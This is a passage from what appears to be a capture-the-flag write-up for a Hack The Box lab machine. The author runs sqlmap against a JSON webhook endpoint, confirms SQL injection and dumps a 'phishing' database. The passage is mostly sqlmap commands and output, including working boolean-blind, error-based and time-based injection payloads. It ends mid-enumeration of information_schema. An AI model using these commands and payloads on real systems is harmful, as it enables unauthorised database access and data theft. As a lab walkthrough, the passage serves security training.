
Now let’s specify a Database for more accurate commands:
Continue:
┌──(kali㉿kali)-[~]
└─$ sqlmap -r req.txt --batch --random-agent --time-sec 5 --risk 3 --dbms=mysql --dbs
___
__H__
___ ___[.]_____ ___ ___ {1.9.9.4#dev}
|_ -| . [(] | .’| . |
|___|_ [,]_|_|_|__,| _|
|_|V... |_| https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user’s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 16:01:02 /2025-11-06/
[16:01:02] [INFO] parsing HTTP request from ‘req.txt’
[16:01:02] [INFO] fetched random HTTP User-Agent header value ‘Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/129.0.0.0 Safari/537.36’ from file ‘/usr/share/sqlmap/data/txt/user-agents.txt’
custom injection marker (’*’) found in POST body. Do you want to process it? [Y/n/q] Y
JSON data found in POST body. Do you want to process it? [Y/n/q] Y
[16:01:02] [INFO] testing connection to the target URL
[16:01:03] [INFO] testing if the target URL content is stable
[16:01:04] [INFO] target URL content is stable
[16:01:04] [INFO] testing if (custom) POST parameter ‘JSON #1*’ is dynamic
[16:01:04] [WARNING] (custom) POST parameter ‘JSON #1*’ does not appear to be dynamic
[16:01:04] [WARNING] heuristic (basic) test shows that (custom) POST parameter ‘JSON #1*’ might not be injectable
[16:01:05] [INFO] testing for SQL injection on (custom) POST parameter ‘JSON #1*’
[16:01:05] [INFO] testing ‘AND boolean-based blind - WHERE or HAVING clause’
[16:01:07] [INFO] testing ‘OR boolean-based blind - WHERE or HAVING clause’
[16:01:11] [INFO] testing ‘Boolean-based blind - Parameter replace (original value)’
[16:01:11] [INFO] testing ‘Generic inline queries’
[16:01:11] [INFO] testing ‘MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)’
[16:01:13] [INFO] testing ‘MySQL >= 5.1 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)’
[16:01:15] [INFO] testing ‘MySQL >= 5.0.12 AND time-based blind (query SLEEP)’
[16:01:17] [INFO] testing ‘MySQL >= 5.0.12 OR time-based blind (query SLEEP)’
it is recommended to perform only basic UNION tests if there is not at least one other (potential) technique found. Do you want to reduce the number of requests? [Y/n] Y
[16:01:19] [INFO] testing ‘Generic UNION query (NULL) - 1 to 10 columns’
[16:01:23] [WARNING] (custom) POST parameter ‘JSON #1*’ does not seem to be injectable
[16:01:23] [CRITICAL] all tested parameters do not appear to be injectable. Try to increase values for ‘--level’/’--risk’ options if you wish to perform more tests. If you suspect that there is some kind of protection mechanism involved (e.g. WAF) maybe you could try to use option ‘--tamper’ (e.g. ‘--tamper=space2comment’)
[*] ending @
After update and still failed, might need to set-up a proxy for this, and finally after around 30 minute we got great news:
sqlmap -u http://28efa8f7df.whiterabbit.htb/webhook/d96af3a4-21bd-4bcb-bd34-37bfc67dfd1d --data='{"campaign_id":1,"email":"*","message":"Clicked Link"}' --headers="Content-Type: application/json" --proxy http://127.0.0.1:9009 --random-agent --batch --time-sec 3
And:
┌──(kali㉿kali)-[~]
└─$ sqlmap -u http://28efa8f7df.whiterabbit.htb/webhook/d96af3a4-21bd-4bcb-bd34-37bfc67dfd1d --data='{"campaign_id":1,"email":"*","message":"Clicked Link"}' --headers="Content-Type: application/json" --proxy http://127.0.0.1:9009 --random-agent --batch --time-sec 3
___
__H__
___ ___[(]_____ ___ ___ {1.9.9.4#dev}
|_ -| . [(] | .’| . |
|___|_ [(]_|_|_|__,| _|
|_|V... |_| https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user’s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 16:06:49 /2025-11-06/
[16:06:49] [INFO] fetched random HTTP User-Agent header value ‘Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36’ from file ‘/usr/share/sqlmap/data/txt/user-agents.txt’
custom injection marker (’*’) found in POST body. Do you want to process it? [Y/n/q] Y
JSON data found in POST body. Do you want to process it? [Y/n/q] Y
[16:06:49] [INFO] testing connection to the target URL
[16:06:50] [INFO] testing if the target URL content is stable
[16:06:51] [INFO] target URL content is stable
[16:06:51] [INFO] testing if (custom) POST parameter ‘JSON #1*’ is dynamic
[16:06:54] [WARNING] (custom) POST parameter ‘JSON #1*’ does not appear to be dynamic
[16:06:54] [INFO] heuristic (basic) test shows that (custom) POST parameter ‘JSON #1*’ might be injectable (possible DBMS: ‘MySQL’)
[16:06:55] [INFO] testing for SQL injection on (custom) POST parameter ‘JSON #1*’
it looks like the back-end DBMS is ‘MySQL’. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for ‘MySQL’ extending provided level (1) and risk (1) values? [Y/n] Y
[16:06:55] [INFO] testing ‘AND boolean-based blind - WHERE or HAVING clause’
[16:07:03] [INFO] testing ‘Boolean-based blind - Parameter replace (original value)’
[16:07:05] [INFO] testing ‘Generic inline queries’
[16:07:05] [INFO] testing ‘AND boolean-based blind - WHERE or HAVING clause (MySQL comment)’
[16:07:22] [WARNING] reflective value(s) found and filtering out
[16:07:39] [INFO] testing ‘OR boolean-based blind - WHERE or HAVING clause (MySQL comment)’
[16:08:10] [INFO] testing ‘OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)’
[16:08:53] [INFO] testing ‘MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause’
[16:09:00] [INFO] (custom) POST parameter ‘JSON #1*’ appears to be ‘MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause’ injectable
[16:09:00] [INFO] testing ‘MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)’
[16:09:01] [INFO] testing ‘MySQL >= 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)’
[16:09:01] [INFO] testing ‘MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)’
[16:09:02] [INFO] testing ‘MySQL >= 5.5 OR error-based - WHERE or HAVING clause (EXP)’
[16:09:03] [INFO] testing ‘MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)’
[16:09:03] [INFO] testing ‘MySQL >= 5.6 OR error-based - WHERE or HAVING clause (GTID_SUBSET)’
[16:09:04] [INFO] testing ‘MySQL >= 5.7.8 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (JSON_KEYS)’
[16:09:05] [INFO] testing ‘MySQL >= 5.7.8 OR error-based - WHERE or HAVING clause (JSON_KEYS)’
[16:09:05] [INFO] testing ‘MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)’
[16:09:06] [INFO] (custom) POST parameter ‘JSON #1*’ is ‘MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)’ injectable
[16:09:06] [INFO] testing ‘MySQL inline queries’
[16:09:08] [INFO] testing ‘MySQL >= 5.0.12 stacked queries (comment)’
[16:09:11] [INFO] testing ‘MySQL >= 5.0.12 stacked queries’
[16:09:15] [INFO] testing ‘MySQL >= 5.0.12 stacked queries (query SLEEP - comment)’
[16:09:19] [INFO] testing ‘MySQL >= 5.0.12 stacked queries (query SLEEP)’
[16:09:22] [INFO] testing ‘MySQL < 5.0.12 stacked queries (BENCHMARK - comment)’
[16:09:25] [INFO] testing ‘MySQL < 5.0.12 stacked queries (BENCHMARK)’
[16:09:28] [INFO] testing ‘MySQL >= 5.0.12 AND time-based blind (query SLEEP)’
[16:09:37] [INFO] testing ‘MySQL >= 5.0.12 OR time-based blind (query SLEEP)’
[16:09:41] [INFO] testing ‘MySQL >= 5.0.12 AND time-based blind (SLEEP)’
[16:09:41] [INFO] testing ‘MySQL >= 5.0.12 OR time-based blind (SLEEP)’
[16:10:42] [INFO] (custom) POST parameter ‘JSON #1*’ appears to be ‘MySQL >= 5.0.12 OR time-based blind (SLEEP)’ injectable
[16:10:42] [INFO] testing ‘Generic UNION query (NULL) - 1 to 20 columns’
[16:10:42] [INFO] testing ‘MySQL UNION query (NULL) - 1 to 20 columns’
[16:10:42] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[16:10:45] [INFO] ‘ORDER BY’ technique appears to be usable. This should reduce the time needed to find the right number of query columns. Automatically extending the range for current UNION query injection technique test
[16:10:50] [INFO] target URL appears to have 2 columns in query
do you want to (re)try to find proper UNION column types with fuzzy test? [y/N] N
injection not exploitable with NULL values. Do you want to try with a random integer value for option ‘--union-char’? [Y/n] Y
[16:11:04] [WARNING] if UNION based SQL injection is not detected, please consider forcing the back-end DBMS (e.g. ‘--dbms=mysql’)
[16:11:19] [INFO] target URL appears to be UNION injectable with 2 columns
injection not exploitable with NULL values. Do you want to try with a random integer value for option ‘--union-char’? [Y/n] Y
[16:11:29] [INFO] testing ‘MySQL UNION query (85) - 21 to 40 columns’
[16:11:43] [INFO] testing ‘MySQL UNION query (85) - 41 to 60 columns’
[16:12:00] [INFO] testing ‘MySQL UNION query (85) - 61 to 80 columns’
[16:12:16] [INFO] testing ‘MySQL UNION query (85) - 81 to 100 columns’
(custom) POST parameter ‘JSON #1*’ is vulnerable. Do you want to keep testing the others (if any)? [y/N] N

sqlmap identified the following injection point(s) with a total of 317 HTTP(s) requests:
---
Parameter: JSON #1* ((custom) POST)
Type: boolean-based blind
Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
Payload: {”campaign_id”:1,”email”:”“ RLIKE (SELECT (CASE WHEN (5721=5721) THEN ‘’ ELSE 0x28 END))-- kgPA”,”message”:”Clicked Link”}
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: {”campaign_id”:1,”email”:”“ AND (SELECT 5497 FROM(SELECT COUNT(*),CONCAT(0x7176626a71,(SELECT (ELT(5497=5497,1))),0x716b716271,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- ykCs”,”message”:”Clicked Link”}
Type: time-based blind
Title: MySQL >= 5.0.12 OR time-based blind (SLEEP)
Payload: {”campaign_id”:1,”email”:”“ OR SLEEP(3)-- sCre”,”message”:”Clicked Link”}
---
[16:12:37] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[16:12:42] [INFO] fetched data logged to text files under ‘/home/kali/.local/share/sqlmap/output/28efa8f7df.whiterabbit.htb’
[*] ending @
Let’s escalate and Dump everything:
[16:17:35] [INFO] fetched random HTTP User-Agent header value ‘Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.0.0 Safari/537.36’ from file ‘/usr/share/sqlmap/data/txt/user-agents.txt’
custom injection marker (’*’) found in POST body. Do you want to process it? [Y/n/q] Y
JSON data found in POST body. Do you want to process it? [Y/n/q] Y
[16:17:35] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: JSON #1* ((custom) POST)
Type: boolean-based blind
Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
Payload: {”campaign_id”:1,”email”:”“ RLIKE (SELECT (CASE WHEN (5721=5721) THEN ‘’ ELSE 0x28 END))-- kgPA”,”message”:”Clicked Link”}
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: {”campaign_id”:1,”email”:”“ AND (SELECT 5497 FROM(SELECT COUNT(*),CONCAT(0x7176626a71,(SELECT (ELT(5497=5497,1))),0x716b716271,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- ykCs”,”message”:”Clicked Link”}
---
[16:17:37] [INFO] testing MySQL
[16:17:37] [INFO] confirming MySQL
[16:17:37] [WARNING] reflective value(s) found and filtering out
[16:17:38] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0 (MariaDB fork)
[16:17:38] [INFO] fetching database names
[16:17:38] [INFO] resumed: ‘information_schema’
[16:17:38] [INFO] resumed: ‘phishing’
[16:17:38] [INFO] resumed: ‘temp’
available databases [3]:
[*] information_schema
[*] phishing
[*] temp
[16:17:38] [INFO] fetching tables for database: ‘phishing’
[16:17:38] [INFO] resumed: ‘victims’
Database: phishing
[1 table]
+---------+
| victims |
+---------+
[16:17:38] [INFO] fetching columns for table ‘victims’ in database ‘phishing’
[16:17:38] [INFO] resumed: ‘email’
[16:17:38] [INFO] resumed: ‘varchar(255)’
[16:17:38] [INFO] resumed: ‘phishing_score’
[16:17:38] [INFO] resumed: ‘int(11)’
[16:17:38] [INFO] fetching entries for table ‘victims’ in database ‘phishing’
Database: phishing
Table: victims
[30 entries]
+--------------------+----------------+
| email | phishing_score |
+--------------------+----------------+
| test1@example.com | 20 |
| test10@example.com | 100 |
| test11@example.com | 110 |
| test12@example.com | 120 |
| test13@example.com | 130 |
| test14@example.com | 140 |
| test15@example.com | 150 |
| test16@example.com | 160 |
| test17@example.com | 170 |
| test18@example.com | 180 |
| test19@example.com | 190 |
| test2@example.com | 20 |
| test20@example.com | 200 |
| test21@example.com | 210 |
| test22@example.com | 220 |
| test23@example.com | 230 |
| test24@example.com | 240 |
| test25@example.com | 250 |
| test26@example.com | 260 |
| test27@example.com | 270 |
| test28@example.com | 280 |
| test29@example.com | 290 |
| test3@example.com | 30 |
| test30@example.com | 300 |
| test4@example.com | 40 |
| test5@example.com | 50 |
| test6@example.com | 8270 |
| test7@example.com | 70 |
| test8@example.com | 80 |
| test9@example.com | 90 |
+--------------------+----------------+
[16:17:38] [INFO] table ‘phishing.victims’ dumped to CSV file ‘/home/kali/.local/share/sqlmap/output/28efa8f7df.whiterabbit.htb/dump/phishing/victims.csv’
[16:17:38] [INFO] fetched data logged to text files under ‘/home/kali/.local/share/sqlmap/output/28efa8f7df.whiterabbit.htb’
[*] ending @
Nothing here,
___
__H__
___ ___[)]_____ ___ ___ {1.9.9.4#dev}
|_ -| . [’] | .’| . |
|___|_ [’]_|_|_|__,| _|
|_|V... |_| https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user’s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 16:18:43 /2025-11-06/
[16:18:43] [INFO] fetched random HTTP User-Agent header value ‘Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/18.4 Safari/605.1.15’ from file ‘/usr/share/sqlmap/data/txt/user-agents.txt’
custom injection marker (’*’) found in POST body. Do you want to process it? [Y/n/q] Y
JSON data found in POST body. Do you want to process it? [Y/n/q] Y
[16:18:43] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: JSON #1* ((custom) POST)
Type: boolean-based blind
Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
Payload: {”campaign_id”:1,”email”:”“ RLIKE (SELECT (CASE WHEN (5721=5721) THEN ‘’ ELSE 0x28 END))-- kgPA”,”message”:”Clicked Link”}
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: {”campaign_id”:1,”email”:”“ AND (SELECT 5497 FROM(SELECT COUNT(*),CONCAT(0x7176626a71,(SELECT (ELT(5497=5497,1))),0x716b716271,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- ykCs”,”message”:”Clicked Link”}
---
[16:18:44] [INFO] testing MySQL
[16:18:44] [INFO] confirming MySQL
[16:18:45] [WARNING] reflective value(s) found and filtering out
[16:18:46] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0 (MariaDB fork)
[16:18:46] [INFO] fetching database names
[16:18:46] [INFO] resumed: ‘information_schema’
[16:18:46] [INFO] resumed: ‘phishing’
[16:18:46] [INFO] resumed: ‘temp’
available databases [3]:
[*] information_schema
[*] phishing
[*] temp
[16:18:46] [INFO] fetching tables for database: ‘information_schema’
[16:18:48] [INFO] retrieved: ‘ALL_PLUGINS’
[16:18:49] [INFO] retrieved: ‘APPLICABLE_ROLES’
[16:18:49] [INFO] retrieved: ‘CHARACTER_SETS’
[16:18:51] [INFO] retrieved: ‘CHECK_CONSTRAINTS’
[16:18:54] [INFO] retrieved: ‘COLLATIONS’
[16:18:55] [INFO] retrieved: ‘COLLATION_CHARACTER_SET_APPLICABILITY’
[16:18:55] [INFO] retrieved: ‘COLUMNS’
[16:18:56] [INFO] retrieved: ‘COLUMN_PRIVILEGES’
[16:18:57] [INFO] retrieved: ‘ENABLED_ROLES’
[16:18:57] [INFO] retrieved: ‘ENGINES’
[16:18:58] [INFO] retrieved: ‘EVENTS’
[16:18:59] [INFO] retrieved: ‘FILES’
[16:18:59] [INFO] retrieved: ‘GLOBAL_STATUS’
[16:19:00] [INFO] retrieved: ‘GLOBAL_VARIABLES’
[16:19:01] [INFO] retrieved: ‘KEYWORDS’
[16:19:01] [INFO] retrieved: ‘KEY_CACHES’
[16:19:02] [INFO] retrieved: ‘KEY_COLUMN_USAGE’
[16:19:03] [INFO] retrieved: ‘KEY_PERIOD_USAGE’
[16:19:03] [INFO] retrieved: ‘OPTIMIZER_COSTS’
[16:19:04] [INFO] retrieved: ‘OPTIMIZER_TRACE’
[16:19:05] [INFO] retrieved: ‘PARAMETERS’
[16:19:06] [INFO] retrieved: ‘PARTITIONS’
[16:19:06] [INFO] retrieved: ‘PERIODS’
[16:19:07] [INFO] retrieved: ‘PLUGINS’
[16:19:08] [INFO] retrieved: ‘PROCESSLIST’
[16:19:08] [INFO] retrieved: ‘PROFILING’
[16:19:09] [INFO] retrieved: ‘REFERENTIAL_CONSTRAINTS’
[16:19:11] [INFO] retrieved: ‘ROUTINES’
[16:19:11] [INFO] retrieved: ‘SCHEMATA’
[16:19:12] [INFO] retrieved: ‘SCHEMA_PRIVILEGES’
[16:19:13] [INFO] retrieved: ‘SEQUENCES’
[16:19:14] [INFO] retrieved: ‘SESSION_STATUS’
[16:19:14] [INFO] retrieved: ‘SESSION_VARIABLES’
[16:19:15] [INFO] retrieved: ‘STATISTICS’
[16:19:16] [INFO] retrieved: ‘SQL_FUNCTIONS’
[16:19:17] [INFO] retrieved: ‘SYSTEM_VARIABLES’
[16:19:17] [INFO] retrieved: ‘TABLES’
[16:19:18] [INFO] retrieved: ‘TABLESPACES’
[16:19:19] [INFO] retrieved: ‘TABLE_CONSTRAINTS’
[16:19:19] [INFO] retrieved: ‘TABLE_PRIVILEGES’
[16:19:20] [INFO] retrieved: ‘TRIGGERS’
[16:19:21] [INFO] retrieved: ‘USERS’
[16:19:21] [INFO] retrieved: ‘USER_PRIVILEGES’
[16:19:22] [INFO] retrieved: ‘VIEWS’
[16:19:23] [INFO] retrieved: ‘CLIENT_STATISTICS’
[16:19:25] [INFO] retrieved: ‘INDEX_STATISTICS’
[16:19:26] [INFO] retrieved: ‘INNODB_FT_CONFIG’
[16:19:28] [INFO] retrieved: ‘GEOMETRY_COLUMNS’
[16:19:28] [INFO] retrieved: ‘INNODB_SYS_TABLESTATS’
[16:19:29] [INFO] retrieved: ‘SPATIAL_REF_SYS’
[16:19:29] [INFO] retrieved: ‘USER_STATISTICS’
[16:19:30] [INFO] retrieved: ‘INNODB_TRX’
[16:19:31] [INFO] retrieved: ‘INNODB_CMP_PER_INDEX’
[16:19:31] [INFO] retrieved: ‘INNODB_METRICS’
[16:19:33] [INFO] retrieved: ‘INNODB_FT_DELETED’
[16:19:34] [INFO] retrieved: ‘INNODB_CMP’
[16:19:34] [INFO] retrieved: ‘THREAD_POOL_WAITS’
[16:19:35] [INFO] retrieved: ‘INNODB_CMP_RESET’
[16:19:36] [INFO] retrieved: ‘THREAD_POOL_QUEUES’
[16:19:37] [INFO] retrieved: ‘TABLE_STATISTICS’
[16:19:38] [INFO] retrieved: ‘INNODB_SYS_FIELDS’
[16:19:38] [INFO] retrieved: ‘INNODB_BUFFER_PAGE_LRU’
[16:19:39] [INFO] retrieved: ‘INNODB_LOCKS’
[16:19:40] [INFO] retrieved: ‘INNODB_FT_INDEX_TABLE’
[16:19:43] [INFO] retrieved: ‘INNODB_CMPMEM’
[16:19:43] [INFO] retrieved: ‘THREAD_POOL_GROUPS’
[16:19:44] [INFO] retrieved: ‘INNODB_CMP_PER_INDEX_RESET’
[16:19:45] [INFO] retrieved: ‘INNODB_SYS_FOREIGN_COLS’
[16:19:45] [INFO] retrieved: ‘INNODB_FT_INDEX_CACHE’
[16:19:46] [INFO] retrieved: ‘INNODB_BUFFER_POOL_STATS’
[16:19:46] [INFO] retrieved: ‘INNODB_FT_BEING_DELETED’
[16:19:47] [INFO] retrieved: ‘INNODB_SYS_FOREIGN’
[16:19:48] [INFO] retrieved: ‘INNODB_CMPMEM_RESET’
[16:19:48] [INFO] retrieved: ‘INNODB_FT_DEFAULT_STOPWORD’
[16:19:49] [INFO] retrieved: ‘INNODB_SYS_TABLES’
[16:19:50] [INFO] retrieved: ‘INNODB_SYS_COLUMNS’
[16:19:50] [INFO] retrieved: ‘INNODB_SYS_TABLESPACES’
[16:19:51] [INFO] retrieved: ‘INNODB_SYS_INDEXES’
[16:19:52] [INFO] retrieved: ‘INNODB_BUFFER_PAGE’
[16:19:53] [INFO] retrieved: ‘INNODB_SYS_VIRTUAL’
[16:19:54] [INFO] retrieved: ‘user_variables’
[16:19:54] [INFO] retrieved: ‘INNODB_TABLESPACES_ENCRYPTION’
[16:19:55] [INFO] retrieved: ‘INNODB_LOCK_WAITS’
[16:19:55] [INFO] retrieved: ‘THREAD_POOL_STATS’
Database: information_schema
[84 tables]
+---------------------------------------+
| ALL_PLUGINS |
| APPLICABLE_ROLES |
| CHARACTER_SETS |
| CHECK_CONSTRAINTS |
| CLIENT_STATISTICS |
| COLLATIONS |
| COLLATION_CHARACTER_SET_APPLICABILITY |
| COLUMN_PRIVILEGES |
| ENABLED_ROLES |
| FILES |
| GEOMETRY_COLUMNS |
| GLOBAL_STATUS |
| GLOBAL_VARIABLES |
| INDEX_STATISTICS |
| INNODB_BUFFER_PAGE |
| INNODB_BUFFER_PAGE_LRU |
| INNODB_BUFFER_POOL_STATS |
| INNODB_CMP |
| INNODB_CMPMEM |
| INNODB_CMPMEM_RESET |
| INNODB_CMP_PER_INDEX |
| INNODB_CMP_PER_INDEX_RESET |
| INNODB_CMP_RESET |
| INNODB_FT_BEING_DELETED |
| INNODB_FT_CONFIG |
| INNODB_FT_DEFAULT_STOPWORD |
| INNODB_FT_DELETED |
| INNODB_FT_INDEX_CACHE |
| INNODB_FT_INDEX_TABLE |
| INNODB_LOCKS |
| INNODB_LOCK_WAITS |
| INNODB_METRICS |
| INNODB_SYS_COLUMNS |
| INNODB_SYS_FIELDS |
| INNODB_SYS_FOREIGN |
| INNODB_SYS_FOREIGN_COLS |
| INNODB_SYS_INDEXES |
| INNODB_SYS_TABLES |
| INNODB_SYS_TABLESPACES |
| INNODB_SYS_TABLESTATS |
| INNODB_SYS_VIRTUAL |
| INNODB_TABLESPACES_ENCRYPTION |
| INNODB_TRX |
| KEYWORDS |
| KEY_CACHES |
| KEY_COLUMN_USAGE |
| KEY_PERIOD_USAGE |
| OPTIMIZER_TRACE |
| PARAMETERS |
| PERIODS |
| PROFILING |
| REFERENTIAL_CONSTRAINTS |
| ROUTINES |
| SCHEMATA |
| SCHEMA_PRIVILEGES |
| SEQUENCES |
| SESSION_STATUS |
| SESSION_VARIABLES |
| SPATIAL_REF_SYS |
| SQL_FUNCTIONS |
| STATISTICS |
| SYSTEM_VARIABLES |
| TABLESPACES |
| TABLE_CONSTRAINTS |
| TABLE_PRIVILEGES |
| TABLE_STATISTICS |
| THREAD_POOL_GROUPS |
| THREAD_POOL_QUEUES |
| THREAD_POOL_STATS |
| THREAD_POOL_WAITS |
| USERS |
| USER_PRIVILEGES |
| USER_STATISTICS |
| VIEWS |
| COLUMNS |
| ENGINES |
| EVENTS |
| OPTIMIZER_COSTS |
| PARTITIONS |
| PLUGINS |
| PROCESSLIST |
| TABLES |
| TRIGGERS |
| user_variables |
+---------------------------------------+
[16:19:56] [INFO] fetching columns for table ‘STATISTICS’ in database ‘information_schema’
[16:19:57] [INFO] retrieved: ‘TABLE_CATALOG’
[16:19:57] [INFO] retrieved: ‘varchar(512)’
[16:19:58] [INFO] retrieved: ‘TABLE_SCHEMA’
[16:20:01] [INFO] retrieved: ‘varchar(64)’
